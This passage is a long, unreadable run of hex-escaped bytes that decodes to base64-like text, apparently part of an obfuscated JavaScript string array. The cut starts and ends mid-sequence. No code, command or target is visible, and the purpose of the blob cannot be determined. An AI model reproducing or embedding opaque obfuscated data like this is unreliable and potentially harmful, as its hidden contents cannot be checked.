x55\x4f\x77\x6f\x59\x61\x77\x36\x6b\x59\x48\x73\x4f\x79\x51\x4d\x4f\x39\x77\x34\x73\x73\x49\x73\x4b\x45\x57\x54\x42\x52\x77\x72\x38\x73\x77\x35\x76\x44\x71\x63\x4f\x41\x77\x37\x4d\x6a\x77\x72\x4c\x44\x76\x58\x67\x70\x44\x46\x48\x44\x68\x51\x4c\x44\x6f\x63\x4b\x7a\x77\x71\x58\x43\x72\x63\x4f\x79\x77\x6f\x6e\x44\x75\x45\x38\x2f\x77\x6f\x56\x69\x43\x4d\x4f\x48\x77\x34\x55\x78\x77\x70\x62\x44\x73\x38\x4f\x71\x77\x37\x52\x73\x77\x70\x48\x43\x75\x63\x4f\x46\x47\x6c\x37\x43\x70\x4d\x4f\x35\x4c\x63\x4f\x51\x77\x36\x41\x4c\x4a\x7a\x39\x68\x77\x34\x6e\x43\x70\x51\x7a\x44\x72\x56\x30\x7a\x77\x72\x33\x44\x73\x63\x4b\x6c\x47\x38\x4b\x50\x77\x6f\x30\x74\x77\x72\x7a\x43\x67\x57\x64\x4e\x65\x63\x4f\x35\x44\x38\x4b\x69\x65\x38\x4b\x58\x77\x36\x52\x39\x77\x71\x44\x44\x69\x4d\x4f\x44\x52\x7a\x37\x43\x6e\x7a\x4c\x44\x71\x47\x44\x43\x6b\x47\x52\x35\x47\x6a\x30\x7a\x77\x35\x63\x6f\x77\x71\x76\x44\x70\x38\x4b\x41\x77\x35\x72\x43\x6e\x6d\x44\x44\x71\x7a\x46\x74\x77\x37\x55\x61\x4f\x4d\x4f\x47\x43\x55\x44\x44\x75\x41\x72\x44\x74\x42\x55\x51\x51\x63\x4b\x39\x48\x63\x4b\x79\x50\x4d\x4f\x73\x77\x34\x48\x44\x69\x4d\x4f\x42\x47\x73\x4b\x68\x77\x34\x78\x67\x45\x6e\x4d\x79\x77\x71\x6f\x32\x43\x38\x4f\x6c\x77\x6f\x4c\x43\x73\x4d\x4b\x74\x58\x6e\x7a\x43\x76\x6a\x41\x6c\x44\x38\x4f\x64\x53\x68\x55\x67\x77\x71\x6e\x44\x68\x69\x56\x42\x77\x71\x2f\x44\x6d\x4d\x4b\x53\x77\x36\x64\x67\x77\x6f\x66\x44\x74\x4d\x4b\x53\x4e\x69\x64\x36\x77\x36\x7a\x43\x75\x77\x73\x52\x77\x37\x6a\x43\x6c\x4d\x4f\x6b\x77\x70\x74\x46\x45\x53\x42\x2b\x46\x73\x4f\x61\x77\x37\x76\x44\x6f\x57\x63\x32\x77\x70\x63\x72\x77\x71\x4c\x44\x6b\x6d\x37\x43\x6d\x67\x4c\x43\x70\x48\x72\x44\x6f\x6c\x44\x43\x76\x38\x4b\x45\x77\x37\x4e\x7a\x77\x72\x72\x44\x68\x57\x78\x2b\x77\x36\x68\x45\x77\x37\x6a\x43\x6e\x52\x6a\x44\x6a\x63\x4b\x6e\x48\x33\x7a\x43\x70\x33\x72\x43\x72\x38\x4f\x6d\x54\x4d\x4b\x65\x56\x73\x4f\x71\x44\x63\x4b\x2b\x77\x35\x73\x6e\x4b\x42\x30\x4e\x77\x34\x54\x43\x73\x51\x39\x35\x77\x71\x74\x6b\x4c\x56\x62\x44\x6c\x53\x62\x43\x74\x45\x7a\x43\x75\x4d\x4f\x64\x44\x38\x4b\x5a\x46\x44\x6e\x43\x68\x47\x37\x44\x67\x52\x6a\x44\x6e\x73\x4b\x34\x77\x34\x34\x51\x45\x48\x6c\x6d\x77\x72\x76\x44\x73\x73\x4f\x73\x48\x38\x4f\x70\x77\x70\x6b\x54\x50\x52\x76\x43\x71\x33\x7a\x43\x74\x56\x67\x36\x4b\x4d\x4f\x39\x77\x6f\x2f\x44\x75\x4d\x4b\x42\x42\x63\x4f\x39\x77\x70\x68\x70\x50\x73\x4b\x4a\x77\x6f\x52\x59\x77\x6f\x56\x38\x77\x37\x77\x72\x48\x4d\x4b\x4a\x77\x37\x38\x43\x77\x34\x33\x44\x76\x78\x35\x31\x77\x70\x58\x43\x75\x4d\x4f\x79\x77\x70\x70\x50\x45\x38\x4f\x32\x77\x35\x54\x43\x74\x63\x4f\x32\x77\x35\x49\x4b\x57\x6d\x6c\x51\x66\x30\x4c\x43\x73\x63\x4f\x79\x77\x35\x49\x4f\x63\x6d\x45\x37\x77\x34\x4c\x44\x75\x73\x4f\x75\x77\x71\x7a\x44\x67\x6d\x50\x44\x6f\x63\x4b\x48\x77\x71\x30\x62\x4e\x44\x58\x43\x72\x73\x4f\x59\x58\x33\x46\x2b\x77\x6f\x46\x51\x42\x31\x48\x43\x6a\x43\x33\x43\x73\x38\x4f\x67\x77\x70\x78\x6d\x59\x38\x4b\x59\x56\x57\x30\x52\x55\x73\x4b\x31\x52\x38\x4f\x6f\x4c\x31\x72\x44\x67\x6c\x39\x47\x77\x71\x6b\x61\x77\x37\x4a\x35\x56\x38\x4f\x44\x77\x70\x2f\x44\x6b\x67\x2f\x44\x72\x4d\x4f\x6c\x55\x38\x4b\x41\x4c\x73\x4b\x65\x45\x43\x62\x44\x6e\x38\x4f\x76\x77\x6f\x62\x43\x68\x4d\x4f\x42\x77\x72\x30\x4e\x77\x34\x50\x43\x72\x6d\x63\x32\x77\x72\x6e\x43\x67\x63\x4f\x34\x77\x71\x4e\x7a\x65\x38\x4b\x71\x77\x37\x63\x63\x4f\x38\x4f\x59\x63\x38\x4b\x37\x43\x53\x6e\x43\x76\x77\x78\x6d\x43\x38\x4f\x72\x77\x36\x64\x47\x64\x4d\x4f\x37\x49\x52\x66\x43\x71\x38\x4f\x43\x77\x34\x66\x43\x70\x44\x58\x44\x6e\x46\x33\x43\x6d\x47\x63\x4a\x77\x71\x4c\x43\x6f\x38\x4f\x46\x77\x72\x74\x34\x53\x46\x76\x44\x6b\x6d\x58\x43\x6e\x63\x4f\x35\x62\x51\x41\x52\x43\x73\x4b\x31\x77\x70\x58\x44\x68\x6d\x58\x44\x6e\x43\x41\x55\x43\x6c\x49\x6e\x77\x71\x72\x43\x68\x4d\x4b\x46\x77\x72\x6f\x52\x55\x73\x4b\x51\x77\x6f\x44\x44\x76\x31\x76\x44\x75\x69\x64\x32\x77\x6f\x4c\x44\x76\x6d\x66\x43\x68\x63\x4f\x36\x50\x4d\x4f\x73\x77\x37\x4c\x44\x72\x7a\x41\x42\x43\x38\x4f\x41\x77\x71\x6e\x43\x75\x4d\x4b\x45\x42\x63\x4f\x6c\x77\x70\x50\x43\x70\x45\x64\x6e\x55\x6d\x45\x58\x77\x35\x7a\x44\x6d\x63\x4b\x2b\x4f\x6e\x67\x59\x77\x34\x39\x54\x64\x41\x59\x38\x77\x36\x31\x6f\x54\x63\x4f\x48\x77\x6f\x7a\x43\x6f\x38\x4b\x71\x77\x36\x37\x43\x76\x38\x4f\x6b\x77\x37\x55\x45\x77\x72\x5a\x7a\x4f\x58\x41\x72\x77\x36\x46\x47\x4f\x73\x4f\x79\x44\x38\x4b\x31\x77\x71\x6e\x43\x71\x38\x4b\x30\x59\x73\x4b\x39\x77\x72\x62\x43\x6c\x38\x4f\x45\x77\x70\x49\x31\x49\x63\x4f\x74\x42\x68\x63\x72\x47\x38\x4f\x36\x77\x36\x30\x6d\x48\x63\x4b\x47\x58\x38\x4b\x32\x57\x78\x73\x70\x77\x70\x39\x62\x48\x33\x56\x6f\x77\x6f\x46\x30\x48\x63\x4b\x78\x54\x38\x4f\x59\x77\x72\x76\x44\x68\x4d\x4b\x2f\x52\x4d\x4f\x6c\x77\x37\x4c\x43\x67\x7a\x72\x44\x74\x63\x4b\x54\x54\x6b\x2f\x43\x68\x48\x34\x71\x77\x34\x72\x44\x68\x31\x72\x43\x74\x6b\x78\x4a\x77\x6f\x37\x44\x68\x54\x38\x46\x63\x73\x4f\x65\x55\x63\x4f\x78\x44\x38\x4f\x5a\x77\x35\x66\x43\x72\x38\x4b\x38\x77\x72\x76\x44\x70\x38\x4f\x39\x77\x37\x48\x43\x73\x55\x6a\x44\x72\x31\x58\x43\x69\x63\x4f\x51\x41\x68\x64\x7a\x77\x37\x4c\x43\x70\x73\x4b\x7a\x51\x4d\x4f\x4b\x77\x36\x2f\x43\x6d\x63\x4f\x66\x46\x63\x4f\x78\x77\x37\x49\x32\x41\x63\x4f\x50\x77\x70\x56\x68\x47\x63\x4f\x45\x43\x42\x7a\x43\x6b\x47\x73\x69\x4d\x6e\x48\x43\x6d\x73\x4b\x72\x4c\x44\x52\x75\x48\x6c\x4d\x56\x4d\x6a\x50\x43\x69\x6a\x72\x43\x6d\x38\x4b\x76\x77\x72\x34\x55\x77\x71\x76\x44\x6f\x6a\x58\x43\x75\x4d\x4b\x53\x57\x4d\x4f\x36\x77\x72\x7a\x44\x6d\x41\x67\x49\x49\x58\x41\x49\x63\x73\x4b\x77\x77\x70\x33\x44\x6b\x52\x76\x44\x6a\x6b\x55\x52\x77\x35\x50\x44\x68\x45\x35\x48\x77\x35\x72\x43\x72\x57\x4c\x43\x6f\x38\x4b\x64\x77\x6f\x44\x43\x69\x56\x74\x61\x4c\x38\x4f\x59\x77\x71\x73\x63\x49\x38\x4b\x4b\x77\x71\x34\x32\x4e\x67\x4d\x75\x62\x4d\x4b\x52\x77\x37\x68\x54\x77\x35\x42\x7a\x77\x36\x6f\x30\x55\x56\x4c\x43\x72\x55\x4a\x62\x53\x73\x4f\x4c\x58\x6e\x2f\x44\x68\x4d\x4f\x39\x46\x4d\x4f\x36\x50\x48\x48\x43\x6f\x63\x4f\x4f\x57\x79\x66\x44\x69\x69\x2f\x44\x73\x69\x4c\x43\x6b\x58\x76\x43\x67\x6b\x67\x43\x77\x71\x5a\x59\x77\x6f\x33\x43\x6b\x42\x5a\x68\x66\x41\x4d\x39\x4c\x43\x52\x71\x77\x34\x33\x43\x6d\x63\x4f\x46\x77\x34\x30\x2f\x77\x71\x66\x43\x6d\x56\x78\x4f\x77\x35\x4a\x69\x46\x73\x4b\x39\x77\x71\x45\x66\x51\x48\x56\x6e\x77\x37\x58\x44\x74\x4d\x4b\x4b\x63\x4d\x4b\x62\x45\x57\x67\x6a\x77\x34\x6a\x43\x6c\x63\x4f\x4f\x77\x36\x2f\x44\x76\x4d\x4b\x49\x65\x73\x4b\x4b\x77\x71\x56\x41\x4c\x48\x68\x2f\x77\x37\x78\x52\x49\x42\x4a\x61\x77\x6f\x58\x44\x68\x46\x41\x62\x77\x72\x6b\x56\x77\x36\x50\x43\x68\x56\x64\x67\x77\x72\x4e\x49\x65\x73\x4f\x4a\x4c\x63\x4b\x49\x77\x6f\x4a\x55\x56\x33\x2f\x44\x69\x73\x4b\x73\x4f\x67\x41\x72\x77\x70\x38\x70\x77\x34\x52\x6a\x66\x44\x67\x65\x48\x63\x4b\x6e\x61\x54\x31\x46\x77\x36\x52\x50\x4c\x46\x45\x70\x44\x4d\x4b\x54\x56\x38\x4b\x4e\x58\x63\x4f\x70\x4c\x4d\x4f\x32\x66\x6e\x31\x36\x47\x4d\x4b\x70\x45\x43\x2f\x43\x6b\x73\x4f\x4c\x77\x36\x6c\x66\x77\x72\x37\x43\x6d\x38\x4f\x70\x77\x34\x4c\x44\x6e\x38\x4f\x41\x77\x72\x4d\x37\x77\x70\x46\x54\x4a\x63\x4b\x55\x4c\x6e\x33\x44\x70\x63\x4f\x47\x5a\x73\x4f\x71\x46\x63\x4f\x47\x53\x73\x4b\x35\x77\x37\x55\x50\x77\x70\x6e\x43\x69\x73\x4f\x6a\x77\x70\x56\x38\x56\x73\x4f\x64\x46\x67\x67\x62\x77\x34\x6e\x43\x6b\x38\x4b\x62\x77\x70\x77\x70\x77\x36\x51\x36\x77\x35\x46\x6d\x54\x63\x4f\x56\x41\x73\x4f\x4b\x50\x38\x4f\x6c\x77\x37\x54\x44\x6f\x78\x6a\x44\x75\x6b\x6b\x68\x77\x35\x49\x44\x77\x72\x7a\x43\x6e\x4d\x4f\x75\x4d\x6b\x6f\x56\x61\x38\x4f\x41\x5a\x63\x4b\x69\x63\x73\x4f\x6b\x47\x4d\x4b\x6d\x50\x41\x4d\x45\x77\x34\x76\x44\x6c\x4d\x4b\x76\x44\x63\x4f\x48\x77\x71\x30\x6b\x77\x72\x7a\x44\x70\x58\x48\x43\x6e\x38\x4b\x33\x77\x70\x62\x44\x71\x58\x76\x44\x6d\x73\x4b\x47\x4e\x38\x4f\x32\x42\x73\x4f\x45\x77\x35\x50\x43\x68\x4d\x4b\x34\x77\x37\x77\x76\x63\x73\x4b\x2b\x77\x6f\x54\x43\x70\x4d\x4f\x51\x45\x56\x66\x44\x68\x6c\x6c\x44\x77\x35\x41\x4f\x77\x71\x34\x41\x77\x37\x4c\x43\x71\x73\x4b\x4e\x77\x37\x52\x49\x61\x73\x4f\x46\x77\x71\x35\x6c\x4a\x63\x4f\x58\x4e\x38\x4b\x73\x77\x34\x6a\x44\x73\x41\x6e\x44\x68\x38\x4b\x43\x77\x36\x59\x65\x56\x73\x4f\x30\x55\x63\x4b\x74\x77\x35\x38\x41\x77\x70\x52\x6f\x63\x38\x4b\x34\x77\x34\x68\x50\x77\x35\x33\x44\x73\x56\x5a\x4d\x63\x42\x50\x43\x6b\x68\x63\x5a\x4b\x46\x59\x30\x77\x34\x34\x47\x59\x73\x4b\x5a\x77\x72\x56\x79\x77\x6f\x78\x72\x4f\x6c\x76\x44\x75\x77\x50\x43\x67\x73\x4b\x36\x77\x34\x70\x54\x55\x48\x42\x65\x77\x72\x64\x55\x4c\x54\x38\x2f\x77\x70\x59\x6d\x77\x36\x39\x58\x77\x72\x38\x5a\x77\x37\x54\x44\x74\x73\x4b\x6f\x77\x6f\x2f\x44\x73\x56\x48\x43\x75\x4d\x4f\x43\x4a\x44\x56\x69\x77\x71\x67\x41\x77\x36\x4a\x59\x77\x71\x35\x75\x77\x35\x38\x66\x54\x48\x59\x41\x77\x34\x44\x43\x74\x4d\x4f\x33\x4d\x67\x76\x44\x71\x68\x6f\x37\x77\x71\x4c\x43\x67\x38\x4f\x78\x58\x4d\x4b\x79\x4a\x43\x44\x44\x6d\x69\x58\x44\x75\x4d\x4f\x4d\x77\x6f\x78\x41\x4c\x38\x4f\x47\x51\x7a\x50\x43\x70\x58\x6f\x31\x77\x72\x6b\x75\x77\x34\x52\x56\x77\x37\x50\x43\x71\x43\x55\x6b\x46\x4d\x4f\x64\x42\x32\x44\x43\x6b\x38\x4f\x50\x77\x70\x2f\x44\x6f\x4d\x4f\x2b\x77\x35\x4e\x68\x77\x70\x38\x6e\x46\x30\x4c\x43\x75\x63\x4f\x6b\x64\x73\x4f\x30\x66\x63\x4b\x47\x77\x36\x55\x57\x77\x70\x46\x6a\x41\x79\x62\x43\x6a\x45\x54\x43\x74\x6d\x66\x43\x75\x38\x4b\x54\x77\x70\x78\x43\x4c\x45\x50\x43\x69\x63\x4b\x46\x57\x6a\x41\x44\x77\x36\x68\x75\x77\x6f\x4d\x6f\x4d\x47\x49\x6d\x48\x32\x74\x4a\x77\x6f\x59\x30\x77\x71\x55\x41\x77\x71\x52\x61\x59\x53\x44\x44\x72\x73\x4b\x65\x51\x48\x63\x72\x41\x53\x31\x35\x51\x73\x4b\x58\x4a\x47\x67\x6a\x77\x72\x45\x71\x42\x43\x6a\x43\x73\x69\x6e\x43\x6e\x43\x50\x43\x6c\x58\x7a\x43\x6a\x54\x30\x38\x42\x33\x78\x66\x51\x38\x4f\x6c\x46\x63\x4f\x72\x48\x38\x4f\x63\x77\x71\x44\x44\x75\x63\x4b\x71\x42\x4d\x4f\x50\x56\x38\x4b\x36\x55\x38\x4f\x45\x52\x63\x4f\x78\x45\x63\x4f\x77\x77\x35\x46\x5a\x49\x38\x4f\x49\x41\x38\x4b\x37\x52\x73\x4f\x67\x77\x36\x72\x43\x71\x38\x4f\x4e\x77\x35\x50\x44\x71\x79\x77\x55\x77\x34\x5a\x56\x57\x33\x30\x2b\x77\x6f\x72\x44\x70\x73\x4b\x44\x4e\x55\x72\x44\x72\x63\x4f\x49\x4e\x73\x4f\x71\x42\x63\x4f\x51\x77\x71\x54\x43\x73\x54\x44\x44\x72\x38\x4f\x42\x63\x63\x4b\x75\x77\x34\x37\x44\x74\x41\x6f\x45\x77\x70\x48\x43\x6c\x33\x2f\x44\x71\x38\x4f\x33\x50\x77\x68\x47\x4f\x46\x62\x43\x6a\x4d\x4b\x2f\x63\x7a\x2f\x43\x6b\x52\x72\x43\x75\x4d\x4f\x57\x49\x58\x7a\x44\x6a\x55\x4d\x52\x45\x73\x4f\x48\x77\x70\x7a\x43\x70\x79\x6a\x44\x71\x30\x64\x66\x47\x73\x4f\x67\x77\x72\x30\x76\x59\x6c\x38\x53\x77\x36\x5a\x7a\x77\x72\x58\x44\x75\x68\x46\x37\x57\x73\x4b\x49\x77\x6f\x67\x4a\x65\x7a\x59\x65\x77\x36\x4e\x67\x77\x35\x77\x43\x77\x71\x76\x43\x67\x4d\x4b\x30\x77\x34\x72\x44\x70\x48\x6b\x4c\x77\x35\x52\x41\x77\x37\x63\x50\x77\x70\x51\x69\x77\x35\x49\x37\x77\x6f\x6a\x43\x73\x56\x44\x44\x74\x46\x76\x43\x67\x6d\x30\x4a\x77\x37\x54\x43\x6a\x46\x66\x43\x69\x46\x68\x49\x50\x63\x4f\x4c\x46\x58\x44\x43\x73\x6a\x50\x43\x70\x52\x73\x7a\x77\x71\x54\x43\x6e\x6a\x4c\x43\x6e\x42\x46\x64\x4c\x31\x6a\x43\x6c\x38\x4b\x6a\x42\x53\x56\x34\x45\x42\x4c\x43\x74\x31\x72\x43\x68\x6e\x6e\x44\x74\x56\x49\x5a\x62\x32\x68\x56\x77\x71\x6e\x44\x76\x73\x4b\x7a\x4a\x73\x4f\x63\x64\x73\x4f\x2b\x77\x35\x7a\x43\x67\x53\x33\x44\x6c\x63\x4f\x68\x4e\x4d\x4f\x30\x77\x34\x5a\x4e\x45\x6d\x2f\x43\x69\x4d\x4b\x39\x77\x36\x33\x44\x6f\x30\x48\x43\x6f\x38\x4f\x4a\x77\x71\x64\x2b\x4f\x73\x4f\x46\x4d\x79\x4a\x6d\x77\x6f\x4d\x32\x52\x47\x52\x67\x77\x70\x5a\x48\x4f\x4d\x4b\x62\x77\x70\x64\x30\x42\x63\x4f\x41\x77\x71\x62\x44\x6b\x42\x6b\x31\x46\x38\x4b\x6b\x50\x67\x72\x43\x72\x4d\x4f\x30\x4f\x77\x76\x44\x69\x57\x2f\x43\x73\x38\x4b\x6b\x53\x45\x4c\x44\x6a\x73\x4b\x74\x61\x41\x62\x44\x76\x38\x4f\x53\x77\x35\x63\x72\x53\x47\x4a\x75\x77\x36\x44\x44\x6d\x54\x73\x68\x66\x7a\x31\x64\x65\x42\x62\x43\x6b\x68\x63\x33\x77\x34\x66\x43\x6d\x4d\x4f\x2b\x42\x38\x4b\x2f\x4e\x73\x4f\x46\x51\x69\x4e\x6f\x77\x35\x67\x55\x53\x48\x4e\x5a\x65\x38\x4f\x41\x54\x4d\x4f\x6e\x48\x63\x4b\x48\x77\x37\x50\x43\x71\x78\x78\x58\x77\x35\x58\x43\x72\x44\x6a\x44\x72\x45\x76\x43\x70\x53\x62\x43\x6b\x4d\x4b\x61\x42\x4d\x4b\x4f\x63\x63\x4b\x4f\x77\x37\x4c\x43\x68\x55\x6a\x44\x71\x44\x6c\x59\x46\x6b\x42\x64\x42\x7a\x59\x71\x77\x35\x30\x76\x77\x36\x4d\x47\x42\x38\x4f\x65\x53\x6d\x66\x44\x6d\x63\x4f\x75\x46\x4d\x4b\x77\x77\x6f\x6f\x53\x61\x42\x4e\x53\x77\x37\x45\x5a\x49\x63\x4f\x4d\x4d\x77\x4c\x43\x73\x51\x54\x44\x74\x73\x4b\x57\x77\x36\x64\x6d\x5a\x54\x51\x75\x4b\x73\x4b\x49\x56\x4d\x4f\x6d\x59\x6d\x2f\x44\x6d\x63\x4f\x31\x77\x35\x4c\x44\x70\x78\x62\x43\x69\x4d\x4b\x54\x48\x4d\x4b\x65\x77\x35\x6b\x65\x77\x71\x78\x6c\x65\x6c\x45\x48\x56\x4d\x4b\x72\x77\x36\x30\x49\x77\x70\x6e\x44\x72\x73\x4b\x69\x52\x38\x4f\x6a\x42\x38\x4f\x48\x49\x4d\x4b\x79\x77\x70\x73\x4f\x48\x73\x4f\x38\x63\x51\x37\x43\x67\x38\x4f\x73\x77\x34\x58\x44\x67\x63\x4b\x59\x51\x63\x4f\x52\x77\x36\x46\x49\x41\x56\x7a\x43\x71\x6d\x76\x44\x6a\x4d\x4f\x6c\x53\x63\x4b\x68\x47\x63\x4b\x6a\x48\x67\x46\x59\x77\x37\x6e\x44\x68\x73\x4b\x4c\x77\x37\x4e\x79\x66\x56\x72\x43\x6f\x73\x4b\x58\x77\x35\x58\x43\x70\x47\x44\x43\x6b\x43\x7a\x44\x70\x6d\x37\x43\x67\x4d\x4f\x49\x77\x70\x6b\x52\x50\x63\x4f\x30\x46\x6a\x51\x63\x45\x6b\x42\x46\x5a\x38\x4b\x36\x55\x38\x4f\x44\x4a\x78\x37\x43\x6f\x4d\x4f\x56\x4f\x53\x76\x44\x67\x58\x37\x43\x6f\x63\x4f\x77\x4b\x43\x39\x6c\x77\x35\x4c\x43\x6f\x41\x76\x44\x74\x67\x76\x43\x72\x63\x4b\x5a\x54\x73\x4b\x42\x77\x70\x6e\x43\x69\x63\x4b\x43\x77\x70\x39\x6d\x5a\x78\x6f\x73\x77\x37\x6c\x33\x65\x47\x66\x43\x76\x4d\x4b\x59\x59\x63\x4b\x4c\x55\x4d\x4f\x59\x66\x73\x4b\x58\x77\x71\x6a\x43\x67\x73\x4b\x4a\x77\x36\x68\x6e\x61\x77\x66\x43\x69\x38\x4f\x77\x77\x35\x52\x6d\x77\x71\x6a\x44\x75\x4d\x4b\x4d\x77\x36\x76\x44\x73\x63\x4b\x78\x77\x36\x66\x44\x6f\x63\x4f\x4c\x77\x36\x6e\x43\x72\x73\x4f\x72\x64\x73\x4f\x46\x62\x38\x4b\x37\x4c\x38\x4b\x66\x4f\x4d\x4f\x6e\x5a\x38\x4f\x41\x77\x35\x33\x44\x75\x4d\x4b\x56\x49\x42\x58\x44\x74\x63\x4b\x71\x77\x71\x67\x41\x77\x35\x52\x6b\x77\x6f\x44\x43\x6a\x38\x4f\x31\x77\x37\x33\x44\x6c\x38\x4f\x38\x66\x73\x4f\x70\x77\x35\x50\x44\x6d\x31\x39\x74\x59\x69\x33\x43\x69\x53\x2f\x43\x68\x73\x4f\x56\x59\x38\x4f\x4b\x77\x71\x64\x4e\x77\x70\x54\x43\x69\x4d\x4f\x76\x56\x38\x4f\x65\x55\x38\x4f\x76\x77\x72\x73\x77\x77\x71\x2f\x44\x68\x43\x7a\x43\x67\x4d\x4b\x33\x52\x38\x4f\x62\x4d\x43\x46\x2f\x53\x51\x58\x44\x69\x73\x4f\x65\x77\x37\x77\x36\x77\x71\x74\x7a\x50\x63\x4b\x4d\x4e\x63\x4b\x59\x4b\x63\x4f\x55\x77\x35\x70\x46\x77\x72\x6c\x41\x46\x4d\x4b\x50\x77\x34\x50\x44\x76\x38\x4b\x4d\x44\x63\x4b\x32\x5a\x57\x72\x44\x68\x6e\x35\x2f\x65\x63\x4b\x32\x77\x35\x6a\x43\x69\x33\x68\x4d\x77\x36\x67\x2f\x77\x72\x2f\x44\x72\x6d\x64\x4a\x77\x6f\x49\x5a\x77\x34\x6f\x51\x48\x63\x4b\x31\x77\x36\x56\x51\x61\x73\x4b\x5a\x45\x33\x76\x44\x6a\x63\x4f\x64\x77\x6f\x6e\x43\x6f\x54\x6f\x49\x77\x36\x67\x61\x77\x36\x58\x43\x6b\x79\x44\x43\x71\x4d\x4f\x45\x77\x70\x67\x30\x48\x38\x4f\x37\x77\x71\x6e\x44\x76\x56\x72\x43\x71\x45\x54\x43\x76\x55\x6a\x44\x6d\x73\x4f\x4b\x53\x4d\x4f\x70\x77\x70\x5a\x6d\x44\x63\x4b\x38\x77\x71\x4d\x58\x77\x71\x62\x44\x6a\x63\x4f\x32\x77\x72\x34\x30\x77\x37\x63\x66\x46\x58\x5a\x66\x77\x70\x66\x44\x6c\x43\x76\x43\x6d\x38\x4b\x51\x4d\x68\x4a\x54\x77\x37\x6a\x44\x73\x45\x74\x73\x77\x35\x33\x44\x76\x63\x4f\x67\x46\x4d\x4b\x76\x77\x70\x2f\x43\x76\x4d\x4b\x76\x4c\x73\x4b\x79\x77\x34\x44\x43\x76\x78\x52\x71\x77\x71\x72\x44\x6a\x46\x46\x54\x77\x37\x44\x44\x72\x4d\x4b\x30\x64\x33\x37\x44\x6a\x38\x4f\x69\x47\x4d\x4b\x43\x77\x34\x78\x4a\x46\x31\x76\x44\x6f\x73\x4b\x54\x77\x35\x46\x61\x77\x35\x52\x4c\x77\x72\x78\x64\x57\x30\x46\x4c\x77\x72\x74\x4c\x4f\x63\x4b\x51\x77\x37\x54\x44\x67\x63\x4b\x6b\x77\x34\x35\x76\x77\x37\x39\x6b\x58\x58\x50\x43\x6a\x58\x2f\x43\x73\x4d\x4f\x58\x61\x63\x4f\x4e\x66\x53\x76\x43\x70\x6c\x6c\x4e\x77\x35\x63\x32\x58\x33\x4d\x53\x77\x37\x6a\x44\x72\x73\x4b\x57\x77\x6f\x6e\x44\x6b\x63\x4b\x70\x46\x4d\x4f\x4a\x77\x71\x56\x49\x77\x72\x62\x43\x73\x63\x4b\x45\x77\x35\x33\x43\x6d\x4d\x4b\x4e\x77\x37\x76\x43\x69\x30\x38\x6d\x77\x6f\x54\x43\x6a\x63\x4b\x4c\x77\x6f\x62\x43\x6f\x57\x31\x75\x77\x70\x6e\x43\x6c\x67\x6c\x53\x77\x35\x6a\x43\x6a\x4d\x4b\x4b\x5a\x4d\x4f\x45\x77\x71\x76\x43\x72\x41\x59\x5a\x77\x35\x74\x56\x77\x36\x54\x44\x74\x38\x4f\x56\x77\x70\x66\x43\x67\x4d\x4f\x6d\x77\x71\x31\x56\x45\x6d\x62\x43\x71\x47\x46\x37\x51\x4d\x4b\x66\x65\x69\x76\x44\x72\x53\x5a\x4c\x77\x37\x51\x53\x77\x36\x66\x43\x71\x6c\x2f\x43\x72\x38\x4b\x50\x77\x36\x44\x44\x67\x63\x4b\x49\x66\x63\x4b\x4b\x77\x70\x6b\x69\x77\x72\x48\x43\x6d\x51\x59\x64\x77\x34\x72\x44\x6d\x6a\x33\x44\x71\x43\x6f\x30\x77\x34\x66\x44\x74\x77\x66\x43\x68\x79\x7a\x43\x72\x54\x6a\x43\x70\x38\x4f\x6d\x77\x70\x2f\x44\x6e\x7a\x30\x56\x77\x71\x54\x43\x6d\x4d\x4b\x7a\x59\x51\x51\x71\x77\x35\x7a\x43\x6c\x73\x4f\x44\x77\x34\x48\x44\x76\x73\x4f\x63\x43\x4d\x4f\x47\x77\x72\x73\x67\x51\x4d\x4b\x38\x5a\x48\x6a\x43\x72\x48\x42\x77\x77\x36\x4d\x77\x4c\x4d\x4b\x4d\x77\x71\x52\x36\x77\x36\x42\x6d\x65\x63\x4f\x49\x4f\x38\x4f\x4f\x54\x73\x4f\x6b\x59\x51\x49\x68\x52\x33\x37\x44\x6b\x7a\x6e\x44\x6d\x73\x4b\x4a\x4b\x63\x4b\x32\x77\x37\x34\x49\x77\x35\x6c\x53\x4a\x73\x4f\x64\x77\x35\x77\x46\x54\x43\x34\x32\x77\x71\x78\x38\x55\x73\x4b\x53\x77\x72\x56\x69\x61\x43\x58\x43\x6c\x4d\x4f\x50\x4a\x6d\x39\x4a\x46\x43\x48\x44\x6d\x63\x4f\x63\x77\x36\x68\x77\x45\x57\x37\x43\x70\x63\x4b\x37\x4f\x78\x6c\x6f\x49\x30\x62\x43\x74\x30\x66\x44\x71\x63\x4b\x56\x4d\x38\x4f\x4b\x77\x37\x66\x44\x6e\x33\x68\x43\x51\x73\x4b\x75\x77\x37\x4c\x44\x6a\x57\x52\x5a\x4f\x63\x4b\x59\x4f\x63\x4f\x7a\x53\x78\x44\x43\x69\x38\x4b\x50\x77\x35\x6e\x44\x6e\x4d\x4b\x72\x45\x4d\x4b\x31\x77\x34\x42\x77\x77\x70\x6a\x44\x6b\x63\x4f\x74\x77\x35\x49\x44\x55\x38\x4f\x49\x77\x36\x50\x43\x70\x63\x4b\x58\x57\x38\x4b\x67\x77\x71\x73\x4e\x77\x37\x31\x4d\x77\x35\x6c\x75\x49\x41\x62\x43\x71\x6b\x4e\x79\x4d\x44\x70\x41\x77\x71\x2f\x43\x72\x38\x4f\x58\x48\x73\x4f\x62\x77\x36\x54\x43\x69\x63\x4b\x4d\x77\x37\x50\x44\x71\x4d\x4b\x67\x47\x73\x4b\x66\x48\x38\x4b\x70\x47\x6b\x37\x43\x71\x58\x72\x43\x6d\x55\x54\x43\x71\x63\x4b\x46\x64\x73\x4b\x51\x64\x63\x4f\x64\x4d\x54\x6a\x43\x6b\x73\x4f\x36\x77\x37\x62\x43\x6b\x69\x74\x6c\x77\x72\x37\x44\x6f\x73\x4f\x48\x77\x37\x72\x43\x71\x69\x77\x43\x51\x63\x4b\x4e\x77\x6f\x58\x43\x6b\x4d\x4b\x50\x5a\x38\x4f\x47\x77\x70\x4c\x43\x6c\x6b\x4e\x6c\x77\x72\x58\x44\x76\x73\x4b\x5a\x63\x4d\x4f\x39\x77\x37\x6f\x41\x45\x63\x4f\x7a\x63\x47\x7a\x43\x68\x52\x35\x71\x47\x6b\x5a\x61\x77\x34\x39\x37\x54\x48\x66\x44\x6b\x6b\x6a\x44\x67\x73\x4f\x2f\x66\x43\x45\x70\x77\x35\x76\x43\x6d\x63\x4f\x54\x77\x34\x6b\x6a\x77\x36\x2f\x44\x71\x44\x73\x64\x45\x33\x62\x43\x6c\x63\x4b\x6e\x77\x72\x73\x46\x77\x35\x4d\x46\x51\x7a\x58\x43\x6d\x38\x4b\